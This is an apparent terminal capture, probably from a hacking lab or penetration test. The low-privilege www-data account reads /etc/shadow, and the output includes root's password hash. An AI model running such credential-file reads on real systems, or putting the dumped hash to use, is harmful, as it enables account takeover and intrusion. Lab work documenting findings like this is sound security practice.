 www-data@1afdd1f6b82c:/$ /usr/bin/tail -n 20 /etc/shadow
/usr/bin/tail -n 20 /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::
www-data@1afdd1f6b82c:/$